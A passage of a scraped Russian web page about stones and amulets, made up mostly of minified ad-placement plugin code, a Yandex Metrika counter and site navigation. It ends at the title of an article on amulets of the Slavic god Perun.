t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <script src='https://news.2xclick.ru/loader.js' async></script> <meta name="yandex-verification" content="42c96e8fee1d66ed"/> <meta name="google-site-verification" content="sT5YOZyc0PiMTp_m_qKaDztDO0AMhTXZGmfWlrk3wD0"/> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52289200, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/52289200" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></head> <body class="post-template-default single single-post postid-2444 single-format-standard cookies-not-set group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://kamniinfo.ru/">Всё про камни</a></div> <p class="site-description">Информационный портал</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_7455" action="https://kamniinfo.ru/" class="search-form"> <label class="screen-reader-text" for="s_7455"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_7455" class="search-form__text"> <button type="submit" id="searchsubmit_7455" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1268"><a href="https://kamniinfo.ru">Главная</a></li> <li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1274"><a href="https://kamniinfo.ru/rubriki">Рубрики</a> <ul class="sub-menu"> <li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://kamniinfo.ru/vybor-ukrashenij">Выбор украшений</a></li> <li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://kamniinfo.ru/znaki-zodiaka">Знаки зодиака</a></li> <li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://kamniinfo.ru/fakty">Интересные факты</a></li> <li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://kamniinfo.ru/istoriya">История</a></li> <li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a></li> <li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://kamniinfo.ru/kitajskij-goroskop">Китайский гороскоп</a></li> <li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://kamniinfo.ru/lechenie">Лечение камнями</a></li> <li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://kamniinfo.ru/magiya-kamnej">Магия камней</a></li> <li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://kamniinfo.ru/mestorozhdeniya">Месторождения</a></li> <li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://kamniinfo.ru/opisanie">Описание камней</a></li> <li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1285"><a href="https://kamniinfo.ru/talismany">Талисманы и амулеты</a></li> <li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://kamniinfo.ru/uhod">Уход за камнями</a></li> <li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://kamniinfo.ru/juvelirnye-doma">Ювелирные дома</a></li> <li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1872"><a href="https://kamniinfo.ru/metally">Металлы</a></li> </ul> </li> <li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a></li> <li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1289"><a href="https://kamniinfo.ru/opisanie">Описание камней</a></li> <li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://kamniinfo.ru/video">Видео</a></li> <li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1765"><a href="https://kamniinfo.ru/kontakty">Контакты</a> <ul class="sub-menu"> <li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://kamniinfo.ru/politika-sayta-kamniinfo">Политика сайта Kamniinfo</a></li> </ul> </li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kamniinfo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kamniinfo.ru/talismany" itemprop="item"><span itemprop="name">Талисманы и амулеты</span></a><meta itemprop="position" content="1"></span></div> <article id="post-2444" class="post-2444 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Обереги Перуна и их значение: как правильно выбрать амулет. Перун — бог грома и молнии у древних славян. Кратко самое главное</h1> <div class="entry-meta"><span 